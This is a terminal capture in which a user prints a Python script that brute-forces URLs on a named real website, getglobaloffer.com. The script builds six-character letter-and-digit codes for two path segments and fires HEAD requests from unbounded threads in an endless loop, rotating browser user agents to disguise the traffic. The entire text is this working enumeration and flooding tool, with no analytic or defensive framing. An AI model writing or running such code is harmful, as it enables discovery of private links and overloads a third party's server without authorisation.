 ┌──(root㉿localhost)-[~]
└─# cd bitches
┌──(root㉿localhost)-[~/bitches]
└─# ls
bitch.py
┌──(root㉿localhost)-[~/bitches]
└─# cat bitch.py
import requests
import string
import random
import threading
# Base URL
base_url = 'https://www.getglobaloffer.com/'
# List of user agents
user_agents = [
    "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36",
    "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.1 Safari/60
5.1.15",
    "Mozilla/5.0 (Linux; Android 11; SM-G991B) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Mobile Safa
ri/537.36",
    "Mozilla/5.0 (iPhone; CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.1 Mo
bile/15E148 Safari/604.1",
    "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0",
    "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36",
    "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1",
    "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safar
i/537.36",
    "Mozilla/5.0 (iPad; CPU OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.0 Mobile/15E148
 Safari/604.1",
    "Mozilla/5.0 (Linux; Android 10; SM-A705FN) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.105 Mobile Saf
ari/537.36"
]
# Function to generate six-character combinations
def generate_combinations():
    combinations = []
    for c1 in string.ascii_uppercase:
        for c2 in string.ascii_uppercase:
            for c3 in string.ascii_uppercase:
                for c4 in string.digits:
                    for c5 in string.digits:
                        for c6 in string.digits:
                            combinations.append(f'{c1}{c2}{c3}{c4}{c5}{c6}')
    return combinations
# Function to make HEAD requests
def check_url(prefix, suffix):
    url = f'{base_url}{prefix}/{suffix}'
    headers = {
        'User-Agent': random.choice(user_agents)  # Randomly select a user agent
    }
    try:
        response = requests.head(url, headers=headers, timeout=5)
        print(f'{url} - Status: {response.status_code} - User-Agent: {headers["User-Agent"]}')
    except requests.RequestException as e:
        print(f'{url} - Error: {e} - User-Agent: {headers["User-Agent"]}')
# Function to run the check infinitely
def infinite_loop(prefix_combinations, suffix_combinations):
    while True:
        prefix = random.choice(prefix_combinations)
        suffix = random.choice(suffix_combinations)
        thread = threading.Thread(target=check_url, args=(prefix, suffix))
        thread.start()
if __name__ == "__main__":
    # Generate all combinations for both the prefix and suffix
    prefix_combinations = generate_combinations()
    suffix_combinations = generate_combinations()
    # Start the infinite loop with multithreading
    infinite_loop(prefix_combinations, suffix_combinations)
┌──(root㉿localhost)-[~/bitches]
└─#
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN